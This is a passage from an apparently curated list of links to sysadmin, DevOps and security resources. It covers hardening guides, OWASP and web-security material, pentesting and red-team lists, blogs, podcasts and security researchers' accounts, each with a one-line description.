:small_orange_diamond: <a href="https://engineering.videoblocks.com/web-architecture-101-a3224e126947?gi=a896808d22a"><b>Web Architecture 101</b></a> - the basic architecture concepts.<br>
</p>
##### :black_small_square: System hardening
<p>
:small_orange_diamond: <a href="https://www.cisecurity.org/cis-benchmarks/"><b>CIS Benchmarks</b></a> - secure configuration settings for over 100 technologies, available as a free PDF.<br>
:small_orange_diamond: <a href="https://highon.coffee/blog/security-harden-centos-7/"><b>Security Harden CentOS 7</b></a> - this walks you through the steps required to security harden CentOS.<br>
:small_orange_diamond: <a href="https://www.lisenet.com/2017/centos-7-server-hardening-guide/"><b>CentOS 7 Server Hardening Guide</b></a> - great guide for hardening CentOS; familiar with OpenSCAP.<br>
:small_orange_diamond: <a href="https://github.com/decalage2/awesome-security-hardening"><b>awesome-security-hardening</b></a> - is a collection of security hardening guides, tools and other resources.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/the-practical-linux-hardening-guide"><b>The Practical Linux Hardening Guide</b></a> - provides a high-level overview of hardening GNU/Linux systems.<br>
:small_orange_diamond: <a href="https://madaidans-insecurities.github.io/guides/linux-hardening.html"><b>Linux Hardening Guide</b></a> - how to harden Linux as much as possible for security and privacy.<br>
</p>
##### :black_small_square: Security & Privacy
<p>
:small_orange_diamond: <a href="https://www.hackingarticles.in/"><b>Hacking Articles</b></a> - LRaj Chandel's Security & Hacking Blog.<br>
:small_orange_diamond: <a href="https://github.com/toniblyx/my-arsenal-of-aws-security-tools"><b>AWS security tools</b></a> - make your AWS cloud environment more secure.<br>
:small_orange_diamond: <a href="https://inventory.rawsec.ml/index.html"><b>Rawsec's CyberSecurity Inventory</b></a> - an inventory of tools and resources about CyberSecurity.<br>
:small_orange_diamond: <a href="https://tls.ulfheim.net/"><b>The Illustrated TLS Connection</b></a> - every byte of a TLS connection explained and reproduced.<br>
:small_orange_diamond: <a href="https://github.com/ssllabs/research/wiki/SSL-and-TLS-Deployment-Best-Practices"><b>SSL Research</b></a> - SSL and TLS Deployment Best Practices by SSL Labs.<br>
:small_orange_diamond: <a href="http://selinuxgame.org/index.html"><b>SELinux Game</b></a> - learn SELinux by doing. Solve Puzzles, show skillz.<br>
:small_orange_diamond: <a href="https://smallstep.com/blog/everything-pki.html"><b>Certificates and PKI</b></a> - everything you should know about certificates and PKI but are too afraid to ask.<br>
:small_orange_diamond: <a href="https://appsecco.com/books/subdomain-enumeration/"><b>The Art of Subdomain Enumeration</b></a> - a reference for subdomain enumeration techniques.<br>
:small_orange_diamond: <a href="https://lifehacker.com/the-comprehensive-guide-to-quitting-google-1830001964"><b>Quitting Google</b></a> - the comprehensive guide to quitting Google.<br>
</p>
##### :black_small_square: Web Apps
<p>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Main_Page"><b>OWASP</b></a> - worldwide not-for-profit charitable organization focused on improving the security of software.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project"><b>OWASP ASVS 3.0.1</b></a> - OWASP Application Security Verification Standard Project.<br>
:small_orange_diamond: <a href="https://github.com/Santandersecurityresearch/asvs"><b>OWASP ASVS 3.0.1 Web App</b></a> - simple web app that helps developers understand the ASVS requirements.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/ASVS/tree/master/4.0"><b>OWASP ASVS 4.0</b></a> - is a list of application security requirements or tests.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_Testing_Project"><b>OWASP Testing Guide v4</b></a> - includes a "best practice" penetration testing framework.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/DevGuide"><b>OWASP Dev Guide</b></a> - this is the development version of the OWASP Developer Guide.<br>
:small_orange_diamond: <a href="https://github.com/OWASP/wstg"><b>OWASP WSTG</b></a> - is a comprehensive open source guide to testing the security of web apps.<br>
:small_orange_diamond: <a href="https://www.owasp.org/index.php/OWASP_API_Security_Project"><b>OWASP API Security Project</b></a> - focuses specifically on the top ten vulnerabilities in API security.<br>
:small_orange_diamond: <a href="https://infosec.mozilla.org/guidelines/web_security.html"><b>Mozilla Web Security</b></a> - help operational teams with creating secure web applications.<br>
:small_orange_diamond: <a href="https://github.com/Netflix/security-bulletins"><b>security-bulletins</b></a> - security bulletins that relate to Netflix Open Source.<br>
:small_orange_diamond: <a href="https://github.com/shieldfy/API-Security-Checklist"><b>API-Security-Checklist</b></a> - security countermeasures when designing, testing, and releasing your API.<br>
:small_orange_diamond: <a href="https://enable-cors.org/index.html"><b>Enable CORS</b></a> - enable cross-origin resource sharing.<br>
:small_orange_diamond: <a href="https://appsecwiki.com/#/"><b>Application Security Wiki</b></a> - is an initiative to provide all application security related resources at one place.<br>
:small_orange_diamond: <a href="https://github.com/GrrrDog/weird_proxies/wiki"><b>Weird Proxies</b></a> - reverse proxy related attacks; it is a result of analysis of various proxies.<br>
:small_orange_diamond: <a href="https://dfir.it/blog/2015/08/12/webshell-every-time-the-same-purpose/"><b>Webshells</b></a> - great series about malicious payloads.<br>
:small_orange_diamond: <a href="https://portswigger.net/blog/practical-web-cache-poisoning"><b>Practical Web Cache Poisoning</b></a> - show you how to compromise websites by using esoteric web features.<br>
:small_orange_diamond: <a href="https://github.com/bl4de/research/tree/master/hidden_directories_leaks"><b>Hidden directories and files</b></a> - as a source of sensitive information about web application.<br>
:small_orange_diamond: <a href="https://bo0om.ru/en/"><b>Explosive blog</b></a> - great blog about cybersec and pentests.<br>
:small_orange_diamond: <a href="https://www.netsparker.com/security-cookies-whitepaper/"><b>Security Cookies</b></a> - this paper will take a close look at cookie security.<br>
:small_orange_diamond: <a href="https://github.com/GitGuardian/APISecurityBestPractices"><b>APISecurityBestPractices</b></a> - help you keep secrets (API keys, db credentials, certificates) out of source code.<br>
</p>
##### :black_small_square: All-in-one
<p>
:small_orange_diamond: <a href="https://lzone.de/cheat-sheet/"><b>LZone Cheat Sheets</b></a> - all cheat sheets.<br>
:small_orange_diamond: <a href="https://github.com/rstacruz/cheatsheets"><b>Dan’s Cheat Sheets’s</b></a> - massive cheat sheets documentation.<br>
:small_orange_diamond: <a href="https://devhints.io/"><b>Rico's cheatsheets</b></a> - this is a modest collection of cheatsheets.<br>
:small_orange_diamond: <a href="https://devdocs.io/"><b>DevDocs API</b></a> - combines multiple API documentations in a fast, organized, and searchable interface.<br>
:small_orange_diamond: <a href="https://cheat.sh/"><b>cheat.sh</b></a> - the only cheat sheet you need.<br>
:small_orange_diamond: <a href="https://gnulinux.guru/"><b>gnulinux.guru</b></a> - collection of cheat sheets about bash, vim and networking.<br>
</p>
##### :black_small_square: Ebooks
<p>
:small_orange_diamond: <a href="https://github.com/EbookFoundation/free-programming-books"><b>free-programming-books</b></a> - list of free learning resources in many languages.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://bitvijays.github.io/LFC-VulnerableMachines.html"><b>CTF Series : Vulnerable Machines</b></a> - the steps below could be followed to find vulnerabilities and exploits.<br>
:small_orange_diamond: <a href="https://github.com/manoelt/50M_CTF_Writeup"><b>50M_CTF_Writeup</b></a> - $50 million CTF from Hackerone - writeup.<br>
:small_orange_diamond: <a href="https://github.com/j00ru/ctf-tasks"><b>ctf-tasks</b></a> - an archive of low-level CTF challenges developed over the years.<br>
:small_orange_diamond: <a href="https://hshrzd.wordpress.com/how-to-start/"><b>How to start RE/malware analysis?</b></a> - collection of some hints and useful links for the beginners.<br>
:small_orange_diamond: <a href="http://www.kegel.com/c10k.html"><b>The C10K problem</b></a> - it's time for web servers to handle ten thousand clients simultaneously, don't you think?<br>
:small_orange_diamond: <a href="https://blog.benjojo.co.uk/post/why-is-ethernet-mtu-1500"><b>How 1500 bytes became the MTU of the internet</b></a> - great story about the Maximum Transmission Unit.<br>
:small_orange_diamond: <a href="http://poormansprofiler.org/"><b>poor man's profiler</b></a> - like dtrace's don't really provide methods to see what programs are blocking on.<br>
:small_orange_diamond: <a href="https://nickcraver.com/blog/2017/05/22/https-on-stack-overflow/"><b>HTTPS on Stack Overflow</b></a> - this is the story of a long journey regarding the implementation of SSL.<br>
:small_orange_diamond: <a href="https://drawings.jvns.ca/"><b>Julia's Drawings</b></a> - some drawings about programming and unix world, zines about systems & debugging tools.<br>
:small_orange_diamond: <a href="https://github.com/corkami/collisions"><b>Hash collisions</b></a> - this great repository is focused on hash collisions exploitation.<br>
:small_orange_diamond: <a href="https://github.com/in3rsha/sha256-animation"><b>sha256-animation</b></a> - animation of the SHA-256 hash function in your terminal.<br>
:small_orange_diamond: <a href="https://labs.ripe.net/Members/cteusche/bgp-meets-cat"><b>BGP Meets Cat</b></a> - after 3072 hours of manipulating BGP, Job Snijders has succeeded in drawing a Nyancat.<br>
:small_orange_diamond: <a href="https://github.com/benjojo/bgp-battleships"><b>bgp-battleships</b></a> - playing battleships over BGP.<br>
:small_orange_diamond: <a href="https://github.com/alex/what-happens-when"><b>What happens when...</b></a> - you type google.com into your browser and press enter?<br>
:small_orange_diamond: <a href="https://github.com/vasanthk/how-web-works"><b>how-web-works</b></a> - based on the 'What happens when...' repository.<br>
:small_orange_diamond: <a href="https://robertheaton.com/2018/11/28/https-in-the-real-world/"><b>HTTPS in the real world</b></a> - great tutorial explain how HTTPS works in the real world.<br>
:small_orange_diamond: <a href="https://about.gitlab.com/2018/11/14/how-we-spent-two-weeks-hunting-an-nfs-bug/"><b>Gitlab and NFS bug</b></a> - how we spent two weeks hunting an NFS bug in the Linux kernel.<br>
:small_orange_diamond: <a href="https://about.gitlab.com/2017/02/10/postmortem-of-database-outage-of-january-31/"><b>Gitlab melts down</b></a> - postmortem on the database outage of January 31 2017 with the lessons we learned.<br>
:small_orange_diamond: <a href="http://www.catb.org/esr/faqs/hacker-howto.html"><b>How To Become A Hacker</b></a> - if you want to be a hacker, keep reading.<br>
:small_orange_diamond: <a href="http://ithare.com/infographics-operation-costs-in-cpu-clock-cycles/"><b>Operation Costs in CPU</b></a> - should help to estimate costs of certain operations in CPU clocks.<br>
:small_orange_diamond: <a href="https://cstack.github.io/db_tutorial/"><b>Let's Build a Simple Database</b></a> - writing a sqlite clone from scratch in C.<br>
:small_orange_diamond: <a href="https://djhworld.github.io/post/2019/05/21/i-dont-know-how-cpus-work-so-i-simulated-one-in-code/"><b>simple-computer</b></a> - great resource to understand how computers work under the hood.<br>
:small_orange_diamond: <a href="https://www.troyhunt.com/working-with-154-million-records-on/"><b>The story of "Have I been pwned?"</b></a> - working with 154 million records on Azure Table Storage.<br>
:small_orange_diamond: <a href="https://www.top500.org/"><b>TOP500 Supercomputers</b></a> - shows the 500 most powerful commercially available computer systems known to us.<br>
:small_orange_diamond: <a href="https://www.shellntel.com/blog/2017/2/8/how-to-build-a-8-gpu-password-cracker"><b>How to build a 8 GPU password cracker</b></a> - any "black magic" or hours of frustration like desktop components do.<br>
:small_orange_diamond: <a href="https://home.cern/science/computing"><b>CERN Data Centre</b></a> - 3D visualizations of the CERN computing environments (and more).<br>
:small_orange_diamond: <a href="http://howfuckedismydatabase.com/"><b>How fucked is my database</b></a> - evaluate how fucked your database is with this handy website.<br>
:small_orange_diamond: <a href="https://krisbuytaert.be/blog/linux-troubleshooting-101-2016-edition/index.html"><b>Linux Troubleshooting 101 , 2016 Edition</b></a> - everything is a DNS Problem...<br>
:small_orange_diamond: <a href="https://open.buffer.com/5-whys-process/"><b>Five Whys</b></a> - you know what the problem is, but you cannot solve it?<br>
:small_orange_diamond: <a href="https://gvnshtn.com/maersk-me-notpetya/"><b>Maersk, me & notPetya</b></a> - how did ransomware successfully hijack hundreds of domain controllers?<br>
:small_orange_diamond: <a href="https://howhttps.works/"><b>howhttps.works</b></a> - how HTTPS works ...in a comic!<br>
:small_orange_diamond: <a href="https://howdns.works/"><b>howdns.works</b></a> - a fun and colorful explanation of how DNS works.<br>
:small_orange_diamond: <a href="https://postgresqlco.nf/en/doc/param/"><b>POSTGRESQLCO.NF</b></a> - your postgresql.conf documentation and recommendations.<br>
</p>
#### Inspiring Lists [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: SysOps/DevOps
<p>
:small_orange_diamond: <a href="https://github.com/kahun/awesome-sysadmin"><b>Awesome Sysadmin</b></a> - amazingly awesome open source sysadmin resources.<br>
:small_orange_diamond: <a href="https://github.com/alebcay/awesome-shell"><b>Awesome Shell</b></a> - awesome command-line frameworks, toolkits, guides and gizmos.<br>
:small_orange_diamond: <a href="https://github.com/learnbyexample/Command-line-text-processing"><b>Command-line-text-processing</b></a> - finding text to search and replace, sorting to beautifying, and more.<br>
:small_orange_diamond: <a href="https://github.com/caesar0301/awesome-pcaptools"><b>Awesome Pcaptools</b></a> - collection of tools developed by other researchers to process network traces.<br>
:small_orange_diamond: <a href="https://github.com/zoidbergwill/awesome-ebpf"><b>awesome-ebpf</b></a> - a curated list of awesome projects related to eBPF.<br>
:small_orange_diamond: <a href="https://github.com/leandromoreira/linux-network-performance-parameters"><b>Linux Network Performance</b></a> - where some of the network sysctl variables fit into the Linux/Kernel network flow.<br>
:small_orange_diamond: <a href="https://github.com/dhamaniasad/awesome-postgres"><b>Awesome Postgres</b></a> - list of awesome PostgreSQL software, libraries, tools and resources.<br>
:small_orange_diamond: <a href="https://github.com/enochtangg/quick-SQL-cheatsheet"><b>quick-SQL-cheatsheet</b></a> - a quick reminder of all SQL queries and examples on how to use them.<br>
:small_orange_diamond: <a href="https://github.com/Kickball/awesome-selfhosted"><b>Awesome-Selfhosted</b></a> - list of Free Software network services and web applications which can be hosted locally.<br>
:small_orange_diamond: <a href="https://wiki.archlinux.org/index.php/List_of_applications"><b>List of applications</b></a> - huge list of apps sorted by category, as a reference for those looking for packages.<br>
:small_orange_diamond: <a href="https://github.com/InterviewMap/CS-Interview-Knowledge-Map"><b>CS-Interview-Knowledge-Map</b></a> - build the best interview map.<br>
:small_orange_diamond: <a href="https://github.com/Tikam02/DevOps-Guide"><b>DevOps-Guide</b></a> - DevOps Guide from basic to advanced with Interview Questions and Notes.<br>
:small_orange_diamond: <a href="https://issue.freebsdfoundation.org/publication/?m=33057&l=1&view=issuelistBrowser"><b>FreeBSD Journal</b></a> - it is a great list of periodical magazines about FreeBSD and other important things.<br>
:small_orange_diamond: <a href="https://github.com/bregman-arie/devops-interview-questions"><b>devops-interview-questions</b></a> - contains interview questions on various DevOps and SRE related topics.<br></p>
##### :black_small_square: Developers
<p>
:small_orange_diamond: <a href="https://github.com/kamranahmedse/developer-roadmap"><b>Web Developer Roadmap</b></a> - roadmaps, articles and resources to help you choose your path, learn and improve.<br>
:small_orange_diamond: <a href="https://github.com/thedaviddias/Front-End-Checklist"><b>Front-End-Checklist</b></a> - the perfect Front-End Checklist for modern websites and meticulous developers.<br>
:small_orange_diamond: <a href="https://github.com/thedaviddias/Front-End-Performance-Checklist"><b>Front-End-Performance-Checklist</b></a> - the only Front-End Performance Checklist that runs faster than the others.<br>
:small_orange_diamond: <a href="https://rszalski.github.io/magicmethods/"><b>Python's Magic Methods</b></a> - what are magic methods? They're everything in object-oriented Python.<br>
:small_orange_diamond: <a href="https://github.com/satwikkansal/wtfpython"><b>wtfpython</b></a> - a collection of surprising Python snippets and lesser-known features.<br>
:small_orange_diamond: <a href="https://github.com/twhite96/js-dev-reads"><b>js-dev-reads</b></a> - a list of books and articles for the discerning web developer to read.<br>
:small_orange_diamond: <a href="https://github.com/RomuloOliveira/commit-messages-guide"><b>Commit messages guide</b></a> - a guide to understand the importance of commit messages.<br>
</p>
##### :black_small_square: Security/Pentesting
<p>
:small_orange_diamond: <a href="https://github.com/qazbnm456/awesome-web-security"><b>Awesome Web Security</b></a> - a curated list of Web Security materials and resources.<br>
:small_orange_diamond: <a href="https://github.com/joe-shenouda/awesome-cyber-skills"><b>awesome-cyber-skills</b></a> - a curated list of hacking environments where you can train your cyber skills.<br>
:small_orange_diamond: <a href="https://github.com/devsecops/awesome-devsecops"><b>awesome-devsecops</b></a> - an authoritative list of awesome devsecops tools.<br>
:small_orange_diamond: <a href="https://github.com/jivoi/awesome-osint"><b>awesome-osint</b></a> - is a curated list of amazingly awesome OSINT.<br>
:small_orange_diamond: <a href="https://github.com/hslatman/awesome-threat-intelligence"><b>awesome-threat-intelligence</b></a> - a curated list of Awesome Threat Intelligence resources.<br>
:small_orange_diamond: <a href="https://github.com/infosecn1nja/Red-Teaming-Toolkit"><b>Red-Teaming-Toolkit</b></a> - a collection of open source and commercial tools that aid in red team operations.<br>
:small_orange_diamond: <a href="https://github.com/snoopysecurity/awesome-burp-extensions"><b>awesome-burp-extensions</b></a> - a curated list of amazingly awesome Burp Extensions.<br>
:small_orange_diamond: <a href="https://github.com/Hack-with-Github/Free-Security-eBooks"><b>Free Security eBooks</b></a> - list of a Free Security and Hacking eBooks.<br>
:small_orange_diamond: <a href="https://github.com/yeahhub/Hacking-Security-Ebooks"><b>Hacking-Security-Ebooks</b></a> - top 100 Hacking & Security E-Books.<br>
:small_orange_diamond: <a href="https://github.com/nikitavoloboev/privacy-respecting"><b>privacy-respecting</b></a> - curated list of privacy respecting services and software.<br>
:small_orange_diamond: <a href="https://github.com/wtsxDev/reverse-engineering"><b>reverse-engineering</b></a> - list of awesome reverse engineering resources.<br>
:small_orange_diamond: <a href="https://github.com/michalmalik/linux-re-101"><b>linux-re-101</b></a> - a collection of resources for linux reverse engineering.<br>
:small_orange_diamond: <a href="https://github.com/onethawt/reverseengineering-reading-list"><b>reverseengineering-reading-list</b></a> - a list of Reverse Engineering articles, books, and papers.<br>
:small_orange_diamond: <a href="https://github.com/0xInfection/Awesome-WAF"><b>Awesome-WAF</b></a> - a curated list of awesome web-app firewall (WAF) stuff.<br>
:small_orange_diamond: <a href="https://github.com/jakejarvis/awesome-shodan-queries"><b>awesome-shodan-queries</b></a> - interesting, funny, and depressing search queries to plug into shodan.io.<br>
:small_orange_diamond: <a href="https://github.com/danielmiessler/RobotsDisallowed"><b>RobotsDisallowed</b></a> - a curated list of the most common and most interesting robots.txt disallowed directories.<br>
:small_orange_diamond: <a href="https://github.com/Kayzaks/HackingNeuralNetworks"><b>HackingNeuralNetworks</b></a> - is a small course on exploiting and defending neural networks.<br>
:small_orange_diamond: <a href="https://gist.github.com/joepie91/7e5cad8c0726fd6a5e90360a754fc568"><b>wildcard-certificates</b></a> - why you probably shouldn't use a wildcard certificate.<br>
:small_orange_diamond: <a href="https://gist.github.com/joepie91/5a9909939e6ce7d09e29"><b>Don't use VPN services</b></a> - which is what every third-party "VPN provider" does.<br>
:small_orange_diamond: <a href="https://github.com/InQuest/awesome-yara"><b>awesome-yara</b></a> - a curated list of awesome YARA rules, tools, and people.<br>
:small_orange_diamond: <a href="https://github.com/drduh/macOS-Security-and-Privacy-Guide"><b>macOS-Security-and-Privacy-Guide</b></a> - guide to securing and improving privacy on macOS.<br>
:small_orange_diamond: <a href="https://github.com/PaulSec/awesome-sec-talks"><b>awesome-sec-talks</b></a> - is a collected list of awesome security talks.<br>
:small_orange_diamond: <a href="https://github.com/k4m4/movies-for-hackers"><b>Movies for Hackers</b></a> - list of movies every hacker & cyberpunk must watch.<br>
:small_orange_diamond: <a href="https://github.com/danieldizzy/Cryptography_1"><b>Cryptography_1</b></a> - materials used whilst taking Prof. Dan Boneh Stanford Crypto course.<br>
:small_orange_diamond: <a href="https://github.com/ashutosh1206/Crypton"><b>Crypton</b></a> - library to learn and practice Offensive and Defensive Cryptography.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="https://www.cheatography.com/"><b>Cheatography</b></a> - over 3,000 free cheat sheets, revision aids and quick references.<br>
:small_orange_diamond: <a href="https://github.com/mre/awesome-static-analysis"><b>awesome-static-analysis</b></a> - static analysis tools for all programming languages.<br>
:small_orange_diamond: <a href="https://github.com/ossu/computer-science"><b>computer-science</b></a> - path to a free self-taught education in Computer Science.<br>
:small_orange_diamond: <a href="https://github.com/danluu/post-mortems"><b>post-mortems</b></a> - is a collection of postmortems (config errors, hardware failures, and more).<br>
:small_orange_diamond: <a href="https://github.com/danistefanovic/build-your-own-x"><b>build-your-own-x</b></a> - build your own (insert technology here).<br>
:small_orange_diamond: <a href="https://github.com/rby90/Project-Based-Tutorials-in-C"><b>Project-Based-Tutorials-in-C</b></a> - is a curated list of project-based tutorials in C.<br>
:small_orange_diamond: <a href="https://github.com/kylelobo/The-Documentation-Compendium"><b>The-Documentation-Compendium</b></a> - various README templates & tips on writing high-quality documentation.<br>
:small_orange_diamond: <a href="https://github.com/mahmoud/awesome-python-applications"><b>awesome-python-applications</b></a> - free software that works great, and also happens to be open-source Python.<br>
:small_orange_diamond: <a href="https://github.com/awesomedata/awesome-public-datasets"><b>awesome-public-datasets</b></a> - a topic-centric list of HQ open datasets.<br>
:small_orange_diamond: <a href="https://github.com/Sahith02/machine-learning-algorithms"><b>machine-learning-algorithms</b></a> - a curated list of all machine learning algorithms and concepts.<br>
</p>
#### Blogs/Podcasts/Videos [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: SysOps/DevOps
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=nAFpkV5-vuI"><b>Varnish for PHP developers</b></a> - very interesting presentation of Varnish by Mattias Geniar.<br>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=CZ3wIuvmHeM"><b>A Netflix Guide to Microservices</b></a> - alks about the chaotic and vibrant world of microservices at Netflix.<br>
</p>
##### :black_small_square: Developers
<p>
:small_orange_diamond: <a href="https://www.youtube.com/watch?v=yOyaJXpAYZQ"><b>Comparing C to machine lang</b></a> - compare a simple C app with the compiled machine code of that program.<br>
</p>
##### :black_small_square: Geeky Persons
<p>
:small_orange_diamond: <a href="http://www.brendangregg.com/"><b>Brendan Gregg's Blog</b></a> - is an industry expert in computing performance and cloud computing.<br>
:small_orange_diamond: <a href="https://gynvael.coldwind.pl/"><b>Gynvael "GynDream" Coldwind</b></a> - is a IT security engineer at Google.<br>
:small_orange_diamond: <a href="http://lcamtuf.coredump.cx/"><b>Michał "lcamtuf" Zalewski</b></a> - white hat hacker, computer security expert.<br>
:small_orange_diamond: <a href="https://ma.ttias.be/"><b>Mattias Geniar</b></a> - developer, sysadmin, blogger, podcaster and public speaker.<br>
:small_orange_diamond: <a href="https://nickcraver.com/"><b>Nick Craver</b></a> - software developer and systems administrator for Stack Exchange.<br>
:small_orange_diamond: <a href="https://scotthelme.co.uk/"><b>Scott Helme</b></a> - security researcher, international speaker and founder of securityheaders.com and report-uri.com.<br>
:small_orange_diamond: <a href="https://krebsonsecurity.com/"><b>Brian Krebs</b></a> - The Washington Post and now an Independent investigative journalist.<br>
:small_orange_diamond: <a href="https://www.schneier.com/"><b>Bruce Schneier</b></a> - is an internationally renowned security technologist, called a "security guru".<br>
:small_orange_diamond: <a href="https://chrissymorgan.co.uk/"><b>Chrissy Morgan</b></a> - advocate of practical learning, Chrissy also takes part in bug bounty programs.<br>
:small_orange_diamond: <a href="https://blog.zsec.uk/"><b>Andy Gill</b></a> - is a hacker at heart who works as a senior penetration tester.<br>
:small_orange_diamond: <a href="https://danielmiessler.com/"><b>Daniel Miessler</b></a> - cybersecurity expert and writer.<br>
:small_orange_diamond: <a href="https://samy.pl/"><b>Samy Kamkar</b></a> - is an American privacy and security researcher, computer hacker.<br>
:small_orange_diamond: <a href="https://www.j4vv4d.com/"><b>Javvad Malik</b></a> - is a security advocate at AlienVault, a blogger event speaker and industry commentator.<br>
:small_orange_diamond: <a href="https://www.grahamcluley.com/"><b>Graham Cluley</b></a> - public speaker and independent computer security analyst.<br>
:small_orange_diamond: <a href="https://security.szurek.pl/"><b>Kacper Szurek</b></a> - detection engineer at ESET.<br>
:small_orange_diamond: <a href="https://www.troyhunt.com/"><b>Troy Hunt</b></a> - web security expert known for public education and outreach on security topics.<br>
:small_orange_diamond: <a href="https://raymii.org/s/index.html"><b>raymii.org</b></a> - sysadmin specializing in building high availability cloud environments.<br>
:small_orange_diamond: <a href="https://robert.penz.name/"><b>Robert Penz</b></a> - IT security expert.<br>
</p>
##### :black_small_square: Geeky Blogs
<p>
:small_orange_diamond: <a href="https://linux-audit.com/"><b>Linux Audit</b></a> - the Linux security blog about auditing, hardening and compliance by Michael Boelen.<br>
:small_orange_diamond: <a href="https://linuxsecurity.expert/"><b>
Linux Security Expert</b></a> - trainings, howtos, checklists, security tools, and more.<br>
:small_orange_diamond: <a href="http://www.grymoire.com/"><b>The Grymoire</b></a> - collection of useful incantations for wizards, be you computer wizards, magicians, or whatever.<br>
:small_orange_diamond: <a href="https://www.secjuice.com"><b>Secjuice</b></a> - is the only non-profit, independent and volunteer led publication in the information security space.<br>
:small_orange_diamond: <a href="https://duo.com/decipher"><b>Decipher</b></a> - security news that informs and inspires.<br>
</p>
##### :black_small_square: Geeky Vendor Blogs
<p>
:small_orange_diamond: <a href="https://www.tenable.com/podcast"><b>Tenable Podcast</b></a> - conversations and interviews related to Cyber Exposure, and more.<br>
:small_orange_diamond: <a href="https://nakedsecurity.sophos.com/"><b>Sophos</b></a> - threat news room, giving you news, opinion, advice and research on computer security issues.<br>
:small_orange_diamond: <a href="https://www.tripwire.com/state-of-security/"><b>Tripwire State of Security</b></a> - blog featuring the latest news, trends and insights on current security issues.<br>
:small_orange_diamond: <a href="https://blog.malwarebytes.com/"><b>Malwarebytes Labs Blog</b></a> - security blog aims to provide insider news about cybersecurity.<br>
:small_orange_diamond: <a href="https://www.trustedsec.com/category/articles/"><b>TrustedSec</b></a> - latest news, and trends about cybersecurity.<br>
:small_orange_diamond: <a href="https://portswigger.net/blog"><b>PortSwigger Web Security Blog</b></a> - about web app security vulns and top tips from our team of web security.<br>
:small_orange_diamond: <a href="https://www.alienvault.com/blogs"><b>AT&T Cybersecurity blog</b></a> - news on emerging threats and practical advice to simplify threat detection.<br>
:small_orange_diamond: <a href="https://thycotic.com/company/blog/"><b>Thycotic</b></a> - where CISOs and IT Admins come to learn about industry trends, IT security, and more.<br>
</p>
##### :black_small_square: Geeky Cybersecurity Podcasts
<p>
:small_orange_diamond: <a href="https://risky.biz/netcasts/risky-business/"><b>Risky Business</b></a> - is a weekly information security podcast featuring news and in-depth interviews.<br>
:small_orange_diamond: <a href="https://www.vice.com/en_us/topic/cyber"><b>Cyber, by Motherboard</b></a> - stories, and focus on the ideas about cybersecurity.<br>
:small_orange_diamond: <a href="https://www.tenable.com/podcast"><b>Tenable Podcast</b></a> - conversations and interviews related to Cyber Exposure, and more.<br>
:small_orange_diamond: <a href="https://podcasts.apple.com/gb/podcast/cybercrime-investigations/id1428801405"><b>
Cybercrime Investigations</b></a> - podcast by Geoff White about cybercrimes.<br>
:small_orange_diamond: <a href="https://themanyhats.club/tag/episodes/"><b>The many hats club</b></a> - featuring stories from a wide range of Infosec people (Whitehat, Greyhat and Blackhat).<br>
:small_orange_diamond: <a href="https://darknetdiaries.com/"><b>Darknet Diaries</b></a> - true stories from the dark side of the Internet.<br>
:small_orange_diamond: <a href="https://www.youtube.com/playlist?list=PL423I_gHbWUXah3dmt_q_XNp0NlGAKjis"><b>OSINTCurious Webcasts</b></a> - is the investigative curiosity that helps people be successful in OSINT.<br>
:small_orange_diamond: <a href="https://www.youtube.com/user/SecurityWeeklyTV"><b>Security Weekly</b></a> - the latest information security and hacking news.<br>
</p>
##### :black_small_square: Geeky Cybersecurity Video Blogs
<p>
:small_orange_diamond: <a href="https://www.youtube.com/channel/UCzvJStjySZVvOBsPl-Vgj0g"><b>rev3rse security</b></a> - offensive, binary exploitation, web app security, vulnerability, hardening, red team, blue team.<br>
:small_orange_diamond: <a href="https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w"><b>LiveOverflow</b></a> - a lot more advanced topics than what is typically offered in paid online courses - but for free.<br>
:small_orange_diamond: <a href="https://www.youtube.com/infoseccynic"><b>J4vv4D</b></a> - the important information regarding our internet security.<br>
:small_orange_diamond: <a href="https://cybertalks.co.uk/"><b>
CyberTalks</b></a> - talks, interviews, and article about cybersecurity.<br>
</p>
##### :black_small_square: Best Personal Twitter Accounts
<p>
:small_orange_diamond: <a href="https://twitter.com/blackroomsec"><b>@blackroomsec</b></a> - a white-hat hacker/pentester. Intergalactic Minesweeper Champion 1990.<br>
:small_orange_diamond: <a href="https://twitter.com/MarcoCiappelli"><b>@MarcoCiappelli</b></a> - Co-Founder @ITSPmagazine, at the intersection of IT security and society.<br>
:small_orange_diamond: <a href="https://twitter.com/binitamshah"><b>@binitamshah</b></a> - Linux Evangelist. Malwares. Kernel Dev. Security Enthusiast.<br>
:small_orange_diamond: <a href="https://twitter.com/joe_carson"><b>@joe_carson</b></a> - an InfoSec Professional and Tech Geek.<br>
:small_orange_diamond: <a href="https://twitter.com/mikko"><b>@mikko</b></a> - CRO at F-Secure, Reverse Engineer, TED Speaker, Supervillain.<br>
:small_orange_diamond: <a href="https://twitter.com/esrtweet"><b>@esrtweet</b></a> - often referred to as ESR, is an American software developer, and open-source software advocate.<br>
:small_orange_diamond: <a href="https://twitter.com/gynvael"><b>@gynvael</b></a> - security researcher/programmer, @DragonSectorCTF founder/player, technical streamer.<br>
:small_orange_diamond: <a href="https://twitter.com/x0rz"><b>@x0rz</b></a> - Security Researcher & Cyber Observer.<br>
:small_orange_diamond: <a href="https://twitter.com/hasherezade"><b>@hasherezade</b></a> - programmer, malware analyst. Author of PEbear, PEsieve, libPeConv.<br>
:small_orange_diamond: <a href="https://twitter.com/TinkerSec"><b>@TinkerSec</b></a> - tinkerer, cypherpunk, hacker.<br>
:small_orange_diamond: <a href="https://twitter.com/alisaesage"><b>@alisaesage</b></a> - independent hacker and researcher.<br>
:small_orange_diamond: <a href="https://twitter.com/SwiftOnSecurity"><b>@SwiftOnSecurity</b></a> - systems security, industrial safety, sysadmin, author of decentsecurity.com.<br>
